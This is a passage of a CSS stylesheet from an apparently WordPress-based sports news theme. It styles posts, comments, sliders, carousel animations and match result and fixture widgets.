  font-weight: 700;
}

.post-header .bypostauthor,
.post-header .caterogy-list,
.post-header .comment-number,
.post-header .post-date {
  display: inline-block;
  margin-right: 15px;
}

.category-header .bypostauthor,
.category-header .caterogy-list,
.category-header .comment-number,
.category-header .post-date {
  display: inline-block;
  margin-right: 15px;
}

.post-image {
  margin-bottom: 15px
}

.post-image img {
  width: 100%;
}

.blog-image-large img {
  width: 100%;
}

.post-body .post-tag {
  color: #ACACAC;
  margin: 10px 0 0;
  display: block;
}

.post-body .post-tag a {
  background: #E3E3E3;
  display: inline;
  padding: 0 4px;
  border-radius: 2px;
  margin: 0;
  text-align: center;
}

.post-body .post-tag a:hover {
  color: #fff;
}

.post-author {
  background: #f5f5f5;
  margin: 15px 0;
  padding: 15px;
  border-radius: 4px;
}
.post-author h3 {
  margin: 0 0 5px;
  font-weight: normal;
  text-transform: capitalize;
}

.post-container #searchform{
  margin-top: 20px;
  margin-right: 0;
  padding: 0 0 15px;
}

.post-container #searchform .form-control{
  color: #555555;
}

.post .flexslider {
  margin: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

.post #slider.flexslider{
  margin-top: 20px
}

.post #carousel.flexslider{
  padding: 5px;
  border-top: 1px solid #222;
  background: #000;
}

.post #carousel.flexslider ul li{
  margin: 0 5px 0 0;
  opacity: .4;
  cursor: pointer;
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
}
.post #carousel.flexslider ul li:hover,
.post #carousel.flexslider ul li.flex-active-slide{
  opacity: 1;
}

.flexslider .flex-prev,
.flexslider .flex-next{
  line-height: 40px;
}

.post .flexslider:hover .flex-prev,
.post .flexslider:hover .flex-next{
  text-shadow: none;
  color: #fff;
}

.post-body .mejs-container{
  display: none;
}
.more-matches {
  display: block;
  margin: -6px 2px 0;
}
.more-matches a{color:#444}
.more-matches a:hover{color:#DE482E}

.halved {
  width: 49%;
  display: inline-block;
}
.padded {
  padding-bottom: 10px;
}
.lined {
  border-bottom: 1px solid #e5e5e5;
}
.lined-image {
  margin: 4px 16px 32px 0;
  padding: 4px;
  display: block;
  float: left;
  border: 1px solid #e5e5e5;
}

table td {
  padding: 2px 6px;
}
.page table th h3 {
  font-size: 20px;
  margin: 8px 0;
}
.contact table {

}

.entry-image{
  position: relative;
}

.entry-image .overlay{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: rgba(0,0,0,.7);
  text-align: center;
  opacity: 0;
  -webkit-transition: opacity 500ms;
  -moz-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  -ms-transition: opacity 500ms;
  transition: opacity 500ms;
}

.entry-image:hover .overlay{
  opacity: 1;
}

.entry-image .overlay > a{
  position: relative;
  top: 50%;
  margin-top: -14px;
}

.entry-image .overlay a.btn{
  text-transform: uppercase;
}

.entry-title > a{
  color: #333;
}

.entry-meta{
  font-family: "Roboto";
  text-transform: uppercase;
  font-weight: medium;
  color: #888;
}

.entry-meta ul > li i{
  margin-right: 5px;
}

.sticky{}

.alignnone {
  margin: 5px 20px 20px 0;
}

img.alignnone {
  max-width: 100%;
  height: auto;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float:right;
  margin: 10px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 10px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 10px auto 15px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

ul.pager li a{
  border-radius: 4px;
  border-color: #f5f5f5;
}

.entry-tags{
  list-style: none;
  padding: 0;
  margin: 30px 0;
}

.entry-tags > a{
  text-transform: capitalize;
}


.pagination{
  margin-top: 0;
  margin-bottom: 30px;
}

.pagination>li>a,
.pagination>li>span{
  border-radius: 0 !important;
  margin-right: 10px;
  background: #f5f5f5;
  border: 0;
  color: #000;
}

ul.breadcrumb{
  padding: 0;
  margin-bottom: 30px;
  background: transparent;
}


/* Comments */
.comments-area h3#reply-title{
  margin-top: 0;
}

h2.comments-title{
  margin: 0 0 15px;
  border-bottom: 3px solid #eee;
  padding-bottom: 15px;
}

.comments-area img {
  border-radius: 2px;
  -webkit-border-radius:2px;
  -moz-border-radius:2px;
}

code {
  display: block;
  margin: 10px 0;
  white-space: normal;
  padding: 15px;
}

.comments-area >ol {
  list-style: none;
  margin: 0;
  padding: 0;
}

.comments-area >ol ol {
  list-style: none;
  margin: 0;
}

.comments-area .comment-form-author,
.comments-area .comment-form-email,
.comments-area .comment-form-url{
  width: 60%;
}

.comments-area .commentContent {
  background: #f8f8f8;
  padding: 20px;
  margin-bottom: 30px;
  position: relative;
}

.comments-area .commentContent:after{
  content: " ";
  position: absolute;
  top: 15px;
  left: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px;
  border-color: transparent transparent transparent #fff;
  z-index: 1;
}

.comments-area .comment-meta > span{
  display: inline-block;
  margin-right: 10px;
}

.comments-area .comment-meta > span,
.comments-area .comment-meta > span a{
  color: #999;
  font-size: 13px;
}

/* error 404 */
#error {
  text-align: center;
  margin-top: 150px;
  margin-bottom: 150px;
}





/*-----------------------------------------
---------   Shortcodes Home   ------
*----------------------------------------*/


.news-block{
  border-top: 3px solid #e6e6e6;
  margin-bottom: 30px;
}

.news-block .entry-image{
  margin-bottom: 10px;
}

.news-block .entry-title{
  margin: 0;
  font-size: 16px;
  line-height: normal;
}

.news-block .entry-title,
.widget .entry-title{
  font-size: 14px;
  line-height: normal;
  margin: 0;
}

.entry-meta .fa-calendar{
  margin-left: 10px;
}

#carousel-latest .entry-title{
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

#carousel-latest .entry-category{
  position: absolute;
  bottom: 0;
  left: 0;
}

.layout-default .primary{
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}

.layout-default .secondary{
  margin-bottom: 10px;
}

.layout-default .secondary:last-child{
  margin-bottom: 0;
}

.layout-default .secondary .entry-title{
  font-size: 14px;
}

/* Featured Slider */
#featured-slider{
  margin-bottom: 30px;
  height: auto;
  background: #000;
  overflow: hidden;
}

#featured-slider.loading{
  position: relative;
}

#featured-slider.loading:before,
#featured-slider.loading:after{
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
}

#featured-slider.loading:before{
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: #f5f5f5;
}

#featured-slider.loading:after{
  left: 50%;
  top: 50%;
  width: 30px;
  height: 30px;
  margin-left: -16px;
  margin-top: -16px;
  z-index: 99999;
  border: 2px dashed #333;
  border-radius: 100px;
  -webkit-animation: rotating 2s linear infinite;
  -moz-animation: rotating 2s linear infinite;
  -ms-animation: rotating 2s linear infinite;
  -o-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}

#featured-slider *,
#carousel-latest *,
#carousel-video *{
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}

#featured-slider .slider-primary{
  padding-right: 0;
}

#featured-slider .slider-secondary{
  padding-left: 0;
}

#featured-slider .secondary-item,
#featured-slider .slider-primary img,
#featured-slider .secondary-item img{
  height: auto;
}

#featured-slider .item-inner,
#featured-slider .item-thumbnail{
  position: relative;
}

#featured-slider .item-thumbnail:after{
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top,  rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.5) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.01)), color-stop(100%,rgba(0,0,0,0.5)));
  background: -webkit-linear-gradient(top,  rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.5) 100%);
  background: -o-linear-gradient(top,  rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.5) 100%);
  background: -ms-linear-gradient(top,  rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.5) 100%);
  background: linear-gradient(to bottom,  rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.5) 100%);
}

#featured-slider .item-content{
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  bottom: 0;
  padding: 15px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

#featured-slider .item-content a,
#featured-slider .item-content .entry-title{
  color: #fff;
}

#featured-slider .item-content h2,
#featured-slider .item-content h3{
  margin: 5px 0 0;
  padding: 0;
  line-height: normal;
}

#featured-slider .item-content h2{
  font-size: 18px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

#featured-slider .item-content h3{
  font-size: 16px;
}

#featured-slider .entry-content{
  margin-top: 10px;
  margin-bottom: 0;
  color: #eee;
  line-height: normal;
}

#featured-slider .featured-slider-control{
  display: inline-block;
  width: 64px;
  height: 64px;
  line-height: 64px;
  position: absolute;
  top: 50%;
  margin-top: -32px;
  text-align: center;
  background: #333;
  background: rgba(0,0,0,.7);
  font-size: 32px;
  color: #fff;
  z-index: 99;
}

#featured-slider .featured-slider-control.left{
  left: -32px;
  border-radius: 0 100% 100% 0;
}

#featured-slider .featured-slider-control.left i{
  margin-left: 24px;
}

#featured-slider .featured-slider-control.right{
  right: -32px;
  border-radius: 100% 0 0 100%;
}

#featured-slider .featured-slider-control.right i{
  margin-right: 24px;
}

.entry-category{
  background: #333;
  display: inline-block;
  padding: 3px 10px;
  margin: 0;
}

.entry-category a{
  color: #fff;
  font-size: 11px;
  text-transform: uppercase;
  font-family: "Roboto";
  font-weight: normal;
}

.entry-category a:hover{
  color: #fff;
}

#carousel-featured .carousel-inner > .next,
#carousel-featured .carousel-inner > .prev,
#carousel-featured .carousel-inner > .next.left,
#carousel-featured .carousel-inner > .prev.right,
#carousel-featured .carousel-inner > .active.left,
#carousel-featured .carousel-inner > .active.right {
  left: 0;
}

#carousel-featured .carousel-inner > .item.left .slider-primary > div,
#carousel-featured .carousel-inner > .item.right .slider-primary > div {
  -webkit-animation: scaleOut 600ms linear 0ms both;
  -moz-animation: scaleOut 600ms linear 0ms both;
  -ms-animation: scaleOut 600ms linear 0ms both;
  -o-animation: scaleOut 600ms linear 0ms both;
  animation: scaleOut 600ms linear 0ms both;
}

#carousel-featured .carousel-inner > .item.next .slider-primary > div,
#carousel-featured .carousel-inner > .item.prev .slider-primary > div {
  -webkit-animation: fadeIn 600ms linear 0ms both;
  -moz-animation: fadeIn 600ms linear 0ms both;
  -ms-animation: fadeIn 600ms linear 0ms both;
  -o-animation: fadeIn 600ms linear 0ms both;
  animation: fadeIn 600ms linear 0ms both;
}

#carousel-featured .carousel-inner > .item.left .slider-secondary > div,
#carousel-featured .carousel-inner > .item.right .slider-secondary > div {
  -webkit-animation: fadeOutUp 300ms linear 300ms both;
  -moz-animation: fadeOutUp 300ms linear 300ms both;
  -ms-animation: fadeOutUp 300ms linear 300ms both;
  -o-animation: fadeOutUp 300ms linear 300ms both;
  animation: fadeOutUp 300ms linear 300ms both;
}

#carousel-featured .carousel-inner > .item.next .slider-secondary > div,
#carousel-featured .carousel-inner > .item.prev .slider-secondary > div {
  -webkit-animation: fadeIn 300ms linear 300ms both;
  -moz-animation: fadeIn 300ms linear 300ms both;
  -ms-animation: fadeIn 300ms linear 300ms both;
  -o-animation: fadeIn 300ms linear 300ms both;
  animation: fadeIn 300ms linear 300ms both;
}

#carousel-featured .carousel-inner > .item.active .slider-secondary > div,
#carousel-featured .carousel-inner > .item.active .slider-secondary > div {
  position: relative;
  z-index: 4;
}


/* Featured Carousel Layout Two */

.featured-slider.layout-two {
    margin-bottom: 30px;
}

.featured-slider.layout-two .carousel .item {
  left: 0 !important;
  opacity: 0;
  top: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block !important;
  -webkit-transition: opacity ease-in-out 500ms;
  -moz-transition: opacity ease-in-out 500ms;
  -o-transition: opacity ease-in-out 500ms;
  transition: opacity ease-in-out 500ms;
}

.featured-slider.layout-two .carousel .item:first-child {
  top: auto;
  position: relative;
}

.featured-slider.layout-two .carousel .item.active {
  opacity: 1;
  -webkit-transition: opacity ease-in-out 500ms;
  -moz-transition: opacity ease-in-out 500ms;
  -o-transition: opacity ease-in-out 500ms;
  transition: opacity ease-in-out 500ms;
  z-index: 1;
}

.slideshow-img img {
    width: 100%;
    border-radius: 0;
}

.featured-slider.layout-two .slideshow-inner {
    position: absolute;
    bottom: 0;
    background: rgba(0, 0, 0, 0.75);
    padding: 15px;
    color: #fff;
    width: 100%;
}

.featured-slider.layout-two .slideshow-inner h3 {
    margin-top: 0;
    font-size: 20px;
    line-height: normal;
    padding-bottom: 5px;
    margin-bottom: 0;
}

.featured-slider.layout-two .slideshow-inner h3 a {
    color: #fff;
}

.featured-slider.layout-two .slideshow-inner h3,
.featured-slider.layout-two .slideshow-inner p.hidden-xs{
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.featured-slider.layout-two .slideshow-inner p.hidden-xs{
    margin-bottom: 0;
}

.featured-slider.layout-two h2.featured-title{
    font-size: 16px;
    font-weight: 700;
    margin: 0;
    padding: 0;
    line-height: 35px;
    padding: 0 15px 0 0;
    color: #fff;
    text-transform: uppercase;
    display: inline-block;
}

.featured-slider.layout-two .slide-controller-outer{
    position: relative;
}

.featured-slider.layout-two .slideshow-inner h3{
	font-weight: 300;
}

.featured-slider.layout-two .slide-controller{
    position: absolute;
    display: inline-block;
    left: -15px;
    bottom: 15px;
    height: 35px;
    line-height: 35px;
    padding-left: 15px;
    padding-right: 0;
}

.featured-slider.layout-two .left-controller,
.featured-slider.layout-two .right-controller{
    height: 35px;
    line-height: 35px;
    background: #232323;
    font-size: 20px;
    width: 18px;
    text-align: center;
    display: inline-block;
    color: #fff;
}

.featured-slider.layout-two a.left-controller:hover,
.featured-slider.layout-two a.right-controller:hover{
    background: #333;
    color: #fff;
}

/* Latest News */
#carousel-latest .carousel-inner > .next,
#carousel-latest .carousel-inner > .prev,
#carousel-latest .carousel-inner > .next.left,
#carousel-latest .carousel-inner > .prev.right,
#carousel-latest .carousel-inner > .active.left,
#carousel-latest .carousel-inner > .active.right {
  left: 0;
}

#carousel-latest .carousel-inner > .item.left > .row > div,
#carousel-latest .carousel-inner > .item.right > .row > div{
  opacity: 0;
}

#carousel-latest .carousel-inner > .active.left > .row > div:nth-child(1),
#carousel-latest .carousel-inner > .active.right > .row > div:nth-child(1) {
  -webkit-animation: fadeOutDown 300ms linear 0ms both;
  -moz-animation: fadeOutDown 300ms linear 0ms both;
  -ms-animation: fadeOutDown 300ms linear 0ms both;
  -o-animation: fadeOutDown 300ms linear 0ms both;
  animation: fadeOutDown 300ms linear 0ms both;
}

#carousel-latest .carousel-inner > .active.left > .row > div:nth-child(2),
#carousel-latest .carousel-inner > .active.right > .row > div:nth-child(2) {
  -webkit-animation: fadeOutDown 300ms linear 100ms both;
  -moz-animation: fadeOutDown 300ms linear 100ms both;
  -ms-animation: fadeOutDown 300ms linear 100ms both;
  -o-animation: fadeOutDown 300ms linear 100ms both;
  animation: fadeOutDown 300ms linear 100ms both;
}

#carousel-latest .carousel-inner > .active.left > .row > div:nth-child(3),
#carousel-latest .carousel-inner > .active.right > .row > div:nth-child(3) {
  -webkit-animation: fadeOutDown 300ms linear 200ms both;
  -moz-animation: fadeOutDown 300ms linear 200ms both;
  -ms-animation: fadeOutDown 300ms linear 200ms both;
  -o-animation: fadeOutDown 300ms linear 200ms both;
  animation: fadeOutDown 300ms linear 200ms both;
}

#carousel-latest .carousel-inner > .item.next > .row > div:nth-child(1),
#carousel-latest .carousel-inner > .item.prev > .row > div:nth-child(1) {
  -webkit-animation: fadeInDown 300ms linear 0ms both;
  -moz-animation: fadeInDown 300ms linear 0ms both;
  -ms-animation: fadeInDown 300ms linear 0ms both;
  -o-animation: fadeInDown 300ms linear 0ms both;
  animation: fadeInDown 300ms linear 0ms both;
}

#carousel-latest .carousel-inner > .item.next > .row > div:nth-child(2),
#carousel-latest .carousel-inner > .item.prev > .row > div:nth-child(2) {
  -webkit-animation: fadeInDown 300ms linear 100ms both;
  -moz-animation: fadeInDown 300ms linear 100ms both;
  -ms-animation: fadeInDown 300ms linear 100ms both;
  -o-animation: fadeInDown 300ms linear 100ms both;
  animation: fadeInDown 300ms linear 100ms both;
}

#carousel-latest .carousel-inner > .item.next > .row > div:nth-child(3),
#carousel-latest .carousel-inner > .item.prev > .row > div:nth-child(3) {
  -webkit-animation: fadeInDown 300ms linear 200ms both;
  -moz-animation: fadeInDown 300ms linear 200ms both;
  -ms-animation: fadeInDown 300ms linear 200ms both;
  -o-animation: fadeInDown 300ms linear 200ms both;
  animation: fadeInDown 300ms linear 200ms both;
}


/* Popular */

#carousel-popular .col-primary .item-inner{
  position: relative;
}

#carousel-popular .col-primary .entry-content{
  padding: 10px;
  background: #333;
}

#carousel-popular .col-primary .entry-content .entry-title{
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

#carousel-popular .col-primary .entry-title > a{
  color: #fff;
}

#carousel-popular .col-primary .entry-image{
  margin-bottom: 0;
}

#carousel-popular .col-primary .entry-image img{
  width: 100%;
}

#carousel-popular .carousel-inner > .next,
#carousel-popular .carousel-inner > .prev,
#carousel-popular .carousel-inner > .next.left,
#carousel-popular .carousel-inner > .prev.right,
#carousel-popular .carousel-inner > .active.left,
#carousel-popular .carousel-inner > .active.right {
  left: 0;
}

#carousel-popular .carousel-inner > .item.left .col-primary,
#carousel-popular .carousel-inner > .item.right .col-primary {
  -webkit-animation: fadeOut 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  -moz-animation: fadeOut 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  -ms-animation: fadeOut 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  -o-animation: fadeOut 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  animation: fadeOut 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
}


#carousel-popular .carousel-inner > .item.next .col-primary,
#carousel-popular .carousel-inner > .item.prev .col-primary {
  -webkit-animation: fadeInLeftBig 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  -moz-animation: fadeInLeftBig 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  -ms-animation: fadeInLeftBig 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  -o-animation: fadeInLeftBig 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  animation: fadeInLeftBig 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
}

#carousel-popular .carousel-inner > .item.left .col-secondary,
#carousel-popular .carousel-inner > .item.right .col-secondary {
  -webkit-animation: fadeOut 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  -moz-animation: fadeOut 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  -ms-animation: fadeOut 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  -o-animation: fadeOut 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  animation: fadeOut 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
}


#carousel-popular .carousel-inner > .item.next .col-secondary,
#carousel-popular .carousel-inner > .item.prev .col-secondary {
  -webkit-animation: fadeInRightBig 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  -moz-animation: fadeInRightBig 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  -ms-animation: fadeInRightBig 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  -o-animation: fadeInRightBig 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
  animation: fadeInRightBig 600ms cubic-bezier(0.190, 1.000, 0.220, 1.000) 0ms both;
}


/*Video*/

#carousel-video .item-content{
  overflow: hidden;
}

#carousel-video .entry-image{
  position: relative;
}

#carousel-video .entry-image .fa-play-circle-o{
  color: #fff;
  width: 40px;
  height: 40px;
  font-size: 24px;
  text-align: center;
  padding: 10px;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 1;
}

#carousel-video .carousel-inner > .next,
#carousel-video .carousel-inner > .prev,
#carousel-video .carousel-inner > .next.left,
#carousel-video .carousel-inner > .prev.right,
#carousel-video .carousel-inner > .active.left,
#carousel-video .carousel-inner > .active.right {
  left: 0;
}

#carousel-video .carousel-inner > .item.left > .row > div,
#carousel-video .carousel-inner > .item.right > .row > div {
  -webkit-animation: scaleOut 300ms linear 0ms both;
  -moz-animation: scaleOut 300ms linear 0ms both;
  -ms-animation: scaleOut 300ms linear 0ms both;
  -o-animation: scaleOut 300ms linear 0ms both;
  animation: scaleOut 300ms linear 0ms both;
}


#carousel-video .carousel-inner > .item.next > .row > div,
#carousel-video .carousel-inner > .item.prev > .row > div {
  -webkit-animation: scaleIn 300ms linear 300ms both;
  -moz-animation: scaleIn 300ms linear 300ms both;
  -ms-animation: scaleIn 300ms linear 300ms both;
  -o-animation: scaleIn 300ms linear 300ms both;
  animation: scaleIn 300ms linear 300ms both;
}


/* Animations */

@keyframes "scaleIn" {
  0% {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
  }
  100% {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

}

@-moz-keyframes scaleIn {
  0% {
    filter: alpha(opacity=0);
    opacity: 0;
    -moz-transform: scale(0);
    transform: scale(0);
  }
  100% {
    filter: alpha(opacity=100);
    opacity: 1;
    -moz-transform: scale(1);
    transform: scale(1);
  }

}

@-webkit-keyframes "scaleIn" {
  0% {
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }

}

@-ms-keyframes "scaleIn" {
  0% {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -ms-transform: scale(0);
    transform: scale(0);
  }
  100% {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -ms-transform: scale(1);
    transform: scale(1);
  }

}

@-o-keyframes "scaleIn" {
  0% {
    filter: alpha(opacity=0);
    opacity: 0;
    -o-transform: scale(0);
    transform: scale(0);
  }
  100% {
    filter: alpha(opacity=100);
    opacity: 1;
    -o-transform: scale(1);
    transform: scale(1);
  }

}

@keyframes "scaleOut" {
  0% {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
  }

}

@-moz-keyframes scaleOut {
  0% {
    filter: alpha(opacity=100);
    opacity: 1;
    -moz-transform: scale(1);
    transform: scale(1);
  }
  100% {
    filter: alpha(opacity=0);
    opacity: 0;
    -moz-transform: scale(0);
    transform: scale(0);
  }

}

@-webkit-keyframes "scaleOut" {
  0% {
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
  }

}

@-ms-keyframes "scaleOut" {
  0% {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -ms-transform: scale(0);
    transform: scale(0);
  }

}

@-o-keyframes "scaleOut" {
  0% {
    filter: alpha(opacity=100);
    opacity: 1;
    -o-transform: scale(1);
    transform: scale(1);
  }
  100% {
    filter: alpha(opacity=0);
    opacity: 0;
    -o-transform: scale(0);
    transform: scale(0);
  }

}



@keyframes "rotating" {
  from {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }

}

@-moz-keyframes rotating {
  from {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
  }

}

@-webkit-keyframes "rotating" {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }

}

@-ms-keyframes "rotating" {
  from {
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }

}

@-o-keyframes "rotating" {
  from {
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }

}



/* ======================================================================
* =====================     Results & Fixtures     ======================
* ====================================================================*/

.result-item,
.fixture-item{
  background-color: #fafafa;
  -webkit-box-shadow: 0 1px 1px 0 rgba( 0, 0, 0, .1 );
  box-shadow: 0 1px 1px 0 rgba( 0, 0, 0, .1 );
  padding: 30px 20px;
  margin: 0 0 20px 0;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.result-item{
  cursor: pointer;
}

.result-item:hover,
.fixture-item:hover{
  background-color: #F0F0F0;
}

.result-item .media img,
.fixture-item .media img{
  width: 24px;
  height: 24px;
}

.result-item .score{
  text-align: center;
  font-size: 18px;
  line-height: 18px;
  color: #000;
}

.fixture-item .match-time{
  text-align: center;
}

.result-item .score{
  font-size: 24px;
  font-weight: bold;
  color: #999;
}

.result-item h4,
.fixture-item h4{
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  margin: 3px 0 0;
  vertical-align: middle;
}

.result-item .media > .pull-left,
.fixture-item .media > .pull-left{
  margin-right: 10px;
}

.result-item .match-date,
.result-item .league-name,
.fixture-item .match-date,
.fixture-item .league-name{
  color: #999;
  font-size: 12px;
  font-weight: bold;
}

/* Result Widget */
#recent-results{
  padding: 60px 20px;
  color: #fff;
}

#recent-results .league-name{
  margin-bottom: 0;
}

#recent-results .score{
  font-size: 36px;
  line-height: 36px;
  font-weight: bold;
  margin-top: 20px;
}

#recent-results img{
  margin: 10px 0;
  width: 64px;
  height: 64px;
}

#recent-results strong{
  display: block;
  font-size: 14px;
}


/* Result Details */

.result-details{
  display: none;
}

.timeline{
  position: relative;
}

.timeline{
  list-style: none;
  padding: 0;
  margin: 80px 0 20px;
  display: block;
}

.timeline:after{
  content: " ";
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 4px;
  margin-top: -2px;
  background: #e5e5e5;
  z-index: 0;
}

.timeline li{
  display: inline-block;
  padding: 0;
  position: relative;
  cursor: pointer;
}

.timeline li.team1{
  top: -30px;
}


.timeline li.team2{
  bottom: -30px;
}

.timeline li.goal span.player-name{
  display: inline-block;
  padding: 1px 5px;
  margin: 0 10px;
  border-radius: 2px;
  font-size: 13px;
  color: #fff;
}

.timeline li.team1.goal span.player-name{
  background: #DE482F;
}
.result-item:hover h4{
  color:#DE482F;
}

.result-item:hover h4.pull-right {
  color:#19A654;
}


.timeline li.team2.goal span.player-name{
  background: #19a654;
}

.timeline li.goal:after{
  content: " ";
  position: absolute;
  width: 12px;
  height: 12px;
  left: 50%;
  margin-left: -6px;
  background: #e5e5e5;
  z-index: 1;
  border-radius: 10px;
}

.timeline li.team1.goal:after{
  bottom: -24px;
  border: 3px solid #DE482F;
}

.timeline li.team2.goal:after{
  top: -24px;
  border: 3px solid #19a654;
}

.timeline li.goal:before{
  content: " ";
  position: absolute;
  width: 0;
  height: 0;
  border-width: 5px;
